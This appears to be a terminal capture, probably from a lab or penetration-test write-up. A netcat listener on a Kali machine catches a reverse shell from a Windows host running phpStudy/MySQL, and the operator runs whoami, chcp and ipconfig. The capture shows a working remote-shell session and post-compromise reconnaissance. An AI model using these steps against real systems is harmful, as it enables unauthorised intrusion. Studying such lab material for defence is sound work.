 ┌──(suke㉿kali)-[~]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.56.128] from (UNKNOWN) [192.168.56.130] 50622
Microsoft Windows [ 10.0.19044.1826]
(c) Microsoft Corporation

C:\phpstudy\PHPTutorial\MySQL\data>whoami
whoami
desktop-ts5ntek\admin

C:\phpstudy\PHPTutorial\MySQL\data>

C:\phpstudy\PHPTutorial\MySQL\data>

C:\phpstudy\PHPTutorial\MySQL\data>chcp 65001
chcp 65001
Active code page: 65001

C:\phpstudy\PHPTutorial\MySQL\data>whoami
whoami
desktop-ts5ntek\admin

C:\phpstudy\PHPTutorial\MySQL\data>

C:\phpstudy\PHPTutorial\MySQL\data>ipconfig
ipconfig

Windows IP Configuration